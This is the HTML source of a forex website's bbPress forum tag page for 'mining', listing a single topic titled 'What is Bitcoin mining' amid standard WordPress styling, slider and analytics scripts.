    content: "";
    width: 134px;
    height: 2px;
    background-color: #5974ab;
    bottom: -13px;
    margin: auto;
    right: 0;
    left: 0;}
.calc-cusdata{height: 645px;margin: auto !important;}
.calc-cusdata2{width: 450px !important;height: 300px !important;margin: auto !important;}
.calc-cusdata3{width: 450px !important;height: 650px !important;margin: auto !important;}
.calc-cusdata4{width: 600px !important;height: 420px !important;margin: auto !important;}
.calc-cusdata5{width: 700px !important;height: 620px !important;margin: auto !important;}
.calc-cusdata6{width: 600px !important;height: 750px !important;margin: auto !important;}
.page-id-2120 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2126 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2134 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2140 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2146 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2130 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.earning-hadsty{}
.earning-hadsty h4{    margin-bottom: 17px;
    margin-top: 25px;
    color: #737373;    line-height: 1.3;}
.start-earing15{}
.start-earing15 li{font-size: 17px;
    line-height: 1.4;
    margin-bottom: 11px;    color: #000;}
.start-earing15 li img{}
.new-licussty{}
.new-licussty li{width: 23% !important;}
.new-licussty li h5{    font-size: 18px !important;}
.new-licussty li h4{    min-height: 75px !important;}
.cost-efectpan2 {
    width: 177px;
    background: #ffffff;
    position: absolute;
    top: 16px;
    left: -55px;
    text-align: center;
    line-height: 35px;
    letter-spacing: 0.01em;
    font-size: 13px;
    font-weight: 700;
    color: #49608c !important;
    text-transform: uppercase;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    padding: 7px 43px 5px 43px;
    line-height: 1.2;
}
.page-id-2153 .page_content_wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.book-dataext{    color: #5975ab;
    font-size: 17px;
    font-weight: 600;}
.pdf-buttonsty{    padding-left: 0px;
    margin-top: 23px;}
.pdf-buttonsty li{display: inline-block;
    width: 49%;}
.pdf-buttonsty li a{display: block;
    text-align: center;
    transition: 0.5s;}
.pdf-buttonsty li a i{display: block;
    width: 60px;
    height: 60px;
    background-color: #eaeaea;
    border-radius: 50%;
    color: #b1b1b1;
    font-size: 34px;
    line-height: 60px;
    margin: auto;
    transition: 0.5s;}
.pdf-buttonsty li a b{    font-weight: 400;
    font-size: 17px;
    color: #506998;}
.page-id-2182 .page_content_wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.pdf-buttonsty li a i:hover{    color: #5b7ab1;}
.ebook-hadsty15 h4 {
    margin-bottom: 17px;
    margin-top: 25px;
    color: #080808;
    line-height: 1.3;
    font-size: 34px;
    font-weight: 400;
}
.trx_addons_scroll_to_top.show {
    opacity: 1;
    bottom: 7em;
}
.scheme_default a {    text-transform: capitalize;}
.page-id-2021 p{   text-transform: capitalize;}
.start-earingnew15{    margin-left: 0px;
    padding-left: 0px;}
.start-earingnew15 li{    font-size: 17px;
    line-height: 1.2;
    margin-bottom: 30px;
    color: #000;
    display: block;
    padding-left: 39px;
    position: relative;
    vertical-align: top;}
.start-earingnew15 li img{width: 30px;
    position: absolute;
    left: 0;
    top: -2px;}
.order-now70{text-align: left;
    margin-bottom: 25px;
    margin-top: 39px;
    display: block;}
.order-now70 a{    background-color: #5571a3;
    color: #fff !important;
    padding: 10px 25px;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 2px #5571a3;
    font-size: 16px;
    font-weight: 500;}
.lifetime-sty15{    border: solid 1px #da2431 !important;}
.lifetime-sty15 h5{   background-color: #da2431 !important;}
.lifetime-sty15 h4{color: #da2431 !important;}
.lifetime-sty15 a{background-color: #da2431 !important;}
.sec-bettersty15{width: 62px;}
.isclaimer-footersty{}
.disclaimer-footersty p{    font-size: 15px;
    color: #fff;
    line-height: 1.3;
    margin-bottom: 0px;}
.disclaimer-footersty p b{    color: #ff3e3e;}
.disclaimer-footersty p a {    color: #6499f7 !important;
    text-decoration: underline;}
.sc_layouts_menu ul li a:hover{color: #4578d8 !important;}
.scheme_default .sc_layouts_menu_nav>li>a:hover, .scheme_default .sc_layouts_menu_nav>li.sfHover>a {
    color: #ffffff !important;
    background-color: #5772a5 !important;
}
.footer-social{    margin-top: 5px;}
.footer-social ul{padding-left: 0px;
    text-align: center;}
.footer-social ul li{display: inline-block;
    margin-right: 3px;}
.footer-social ul li a{background-color: #fff;
    width: 35px;
    display: block;
    height: 35px;
    border-radius: 50%;
    text-align: center;
    color: #5571a3 !important;
    font-size: 18px;
    line-height: 35px;}
.footer-social ul li a i{}
.some-content {
  background-color: #cecece;
  padding: 5px;
  text-align: center;
}

.main-div {
background-color: white;
    left: 22px;
    right: 0;
    color: #0c0c0c;
    padding: 5px;
    width: 250px;
    z-index: 98562;
    border-radius: 5px;
    bottom: 24px;    cursor: pointer;
}
.main-div img{    width: 50px;
    display: inline-block;
    margin-right: 5px;}
.main-div p{width: calc(100% - 60px);
    display: inline-block;
    margin-bottom: 0px;
    line-height: 1.2;
    font-size: 15px;
    padding-top: 12px;}
.main-div p span{display: block;
    width: 100%;
    font-weight: 600;
    margin-top: 4px;}
.teligaram-popsty{text-align: center;}
.teligaram-popsty p{      margin-bottom: 0px;
    text-transform: capitalize;
    color: #5772a5;
    font-size: 36px;
    line-height: 1.2;width: 95%;
    margin: auto;}
.teligaram-popsty a{   background-color: #0087cb!important;
    color: #fff !important;
    padding: 9px 15px;
    display: block;
    max-width: 160px;
    margin: auto;
    margin-top: 29px;
    font-size: 21px;
    line-height: 1.2;}
.price-slide15{width: 100% !important;
    height: 50px;
    min-height: auto;}
.main-topprice{border: 1px solid #E0E0E0; background-color: #000; color: #fff; width: 100%; margin: 0; height: 40px;}
.forex-priceimg{float: left; width: 75px; padding-left: 5px; padding-top: 5px;}
.main-priceframe{float: right; width: 100%; background-color: #000; color: #fff; padding-right: 5px; 
  padding-left: 5px; padding-top: 5px;}
.all-bannercenter{text-align: center;}
#advanced_iframe iframe{position: absolute;
    left: 0;
    right: 0;
    margin: auto;}
.tp-caption.rev-btn.button-slidertop{    font-size: 16px !important;}

.load-popmain{}
.load-popmain h1{margin-top: 0px;
    text-align: center;
    text-transform: capitalize;
    font-size: 36px;
    color: #5571a3;}
.load-popbutton15{    text-align: center;
    display: block;
    margin-top: 35px;}
.load-popbutton15 a{display: inline-block;
    border: solid 1px #fff;
    padding: 5px 42px;
    box-shadow: 0px 0px 0px 4px #5571a3;
    background-color: #5571a3;
    color: #fff !important;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2px;border-radius: 50px;}
.mfp-container{    z-index: 98000000000652 !important;}
.mar-topteligram { margin-top: 30px !important; border-top: solid 1px #cccbcb;
    padding-top: 23px;}
.footer-logosty15 {text-align:center;}
.footer-logosty15 img {    max-width: 78px;}
.sc_layouts_row_type_normal {
    padding: 15px 0px 0px 0px !important;
}
@media (max-width: 1439px){
.sc_layouts_row_type_compact .custom-logo-link img, .sc_layouts_row_type_compact .sc_layouts_logo img {
    max-height: 78px !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'bd9be2a742';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://forexbob.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" />
<meta name="msapplication-TileImage" content="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R7CEZT6HLC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R7CEZT6HLC');
</script>
</head>

<body class="topic-tag topic-tag-mining topic-tag-56 bbpress bbp-no-js archive tax-topic-tag term-mining term-56 wp-custom-logo body_tag scheme_default blog_mode_bbpress body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content trx_addons_present header_type_default header_style_header-default header_position_default menu_style_top no_layout elementor-default elementor-kit-1728">

	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap_extra">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://forexbob.com/"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Forexbob" width="454" height="477"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://forexbob.com/"><span>Home</span></a></li><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1744"><a href="https://forexbob.com/#about-scoll"><span>About</span></a>
<ul class="sub-menu"><li id="menu-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2001"><a href="https://forexbob.com/#contact-slide"><span>Contact</span></a></li></ul>
</li><li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1746"><a href="https://forexbob.com/#vip-plan"><span>Pricing</span></a></li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1748"><a href="https://forexbob.com/#testimonialst-scoll"><span>Testimonials</span></a></li><li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://forexbob.com/analysis/"><span>Analysis</span></a></li><li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#"><span>Forex Tools</span></a>
<ul class="sub-menu"><li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://forexbob.com/e-book/"><span>E-book</span></a></li><li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="https://forexbob.com/position-size-calculator/"><span>Position Size Calculator</span></a></li><li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://forexbob.com/pip-value-calculator/"><span>Pip Value Calculator</span></a></li><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://forexbob.com/multitarget-calculator/"><span>Multitarget Calculator</span></a></li><li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://forexbob.com/fibonacci-calculator/"><span>Fibonacci Calculator</span></a></li><li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://forexbob.com/pivot-points-calculator/"><span>Pivot Points Calculator</span></a></li><li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://forexbob.com/risk-and-reward-forex-calculator/"><span>Risk and Reward Forex Calculator</span></a></li></ul>
</li><li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://forexbob.com/forexbob-algo/"><span>ForexBob Algo</span></a></li><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://forexbob.com/blog/"><span>Blog</span></a></li><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://forexbob.com/faq/"><span>FAQ</span></a></li><li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://forexbob.com/brokers"><span>Brokers</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div><div class="sc_layouts_item"><div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://forexbob.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">mining</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://forexbob.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://forexbob.com/forums/">All Forums</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">mining</span></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://forexbob.com/"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Forexbob" width="454" height="477"></a><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://forexbob.com/"><span>Home</span></a></li><li id="menu_mobile-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1744"><a href="https://forexbob.com/#about-scoll"><span>About</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2001"><a href="https://forexbob.com/#contact-slide"><span>Contact</span></a></li></ul>
</li><li id="menu_mobile-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1746"><a href="https://forexbob.com/#vip-plan"><span>Pricing</span></a></li><li id="menu_mobile-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1748"><a href="https://forexbob.com/#testimonialst-scoll"><span>Testimonials</span></a></li><li id="menu_mobile-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://forexbob.com/analysis/"><span>Analysis</span></a></li><li id="menu_mobile-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#"><span>Forex Tools</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://forexbob.com/e-book/"><span>E-book</span></a></li><li id="menu_mobile-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="https://forexbob.com/position-size-calculator/"><span>Position Size Calculator</span></a></li><li id="menu_mobile-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://forexbob.com/pip-value-calculator/"><span>Pip Value Calculator</span></a></li><li id="menu_mobile-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://forexbob.com/multitarget-calculator/"><span>Multitarget Calculator</span></a></li><li id="menu_mobile-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://forexbob.com/fibonacci-calculator/"><span>Fibonacci Calculator</span></a></li><li id="menu_mobile-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://forexbob.com/pivot-points-calculator/"><span>Pivot Points Calculator</span></a></li><li id="menu_mobile-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://forexbob.com/risk-and-reward-forex-calculator/"><span>Risk and Reward Forex Calculator</span></a></li></ul>
</li><li id="menu_mobile-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://forexbob.com/forexbob-algo/"><span>ForexBob Algo</span></a></li><li id="menu_mobile-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://forexbob.com/blog/"><span>Blog</span></a></li><li id="menu_mobile-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://forexbob.com/faq/"><span>FAQ</span></a></li><li id="menu_mobile-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://forexbob.com/brokers"><span>Brokers</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-0" class="post_item_single post_type_page post-0  type- status-publish hentry bbpress_style_default page type-page">

	
	<div class="post_content entry-content">
		
<div id="bbpress-forums" class="bbpress-wrapper">

	
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>


	<div class="bbp-breadcrumb"><p><a href="https://forexbob.com" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://forexbob.com/forums/" class="bbp-breadcrumb-root">Forum</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Topic Tag: mining</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Topic</li>
			<li class="bbp-topic-voice-count">Voices</li>
			<li class="bbp-topic-reply-count">Posts</li>
			<li class="bbp-topic-freshness">Last Post</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-318" class="loop-item-0 user-id-3 bbp-parent-forum-299 odd  post-318 topic type-topic status-publish hentry topic-tag-mining bbpress_style_default">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://forexbob.com/forums/topic/what-is-bitcoin-mining/">What is Bitcoin mining</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Started by: <span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo avatar-default' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">Anonymous</span></span>

			
			
				
				<span class="bbp-topic-started-in">in: <a href="https://forexbob.com/forums/forum/mining/">Mining</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">2</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://forexbob.com/forums/topic/what-is-bitcoin-mining/#post-319" title="Reply To: What is Bitcoin mining">7 years, 8 months ago</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://forexbob.com/forums/users/admin/" title="View admin&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt="User Avatar" class="avatar" src="https://secure.gravatar.com/avatar/1f2449868fde15428b011fb035b1e851?s=96&d=mm&r=g" height="14" width="14"></span><span  class="bbp-author-name">admin</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-318 -->

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4">&nbsp;</span>
			</p>
		</div><!-- .tr -->
	</li>
</ul><!-- #bbp-forum-0 -->


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
	</div><!-- .entry-content -->

	
</article>
 
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_22 footer_custom_main-footer scheme_dark">
	<style id="elementor-post-22">.elementor-22 .elementor-element.elementor-element-d6163bd:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg-footer-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22 .elementor-element.elementor-element-d6163bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-7d5007b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28829a1 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-bb3950c .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-c97acc0 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28aa984{--divider-border-style:solid;--divider-color:#2f2e26;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:10px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:28px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-cb4c592{width:21.422%;}.elementor-22 .elementor-element.elementor-element-c52c463{width:28.578%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:50px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:50px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:20px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:3px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-28aa984 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:5px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:15px;}}</style><style>.elementor-22 .elementor-element.elementor-element-d6163bd:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg-footer-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22 .elementor-element.elementor-element-d6163bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-7d5007b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28829a1 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-bb3950c .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-c97acc0 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28aa984{--divider-border-style:solid;--divider-color:#2f2e26;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:10px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:28px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-cb4c592{width:21.422%;}.elementor-22 .elementor-element.elementor-element-c52c463{width:28.578%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:50px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:50px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:20px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:3px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-28aa984 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:5px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:15px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="22" class="elementor elementor-22" data-elementor-settings="[]">
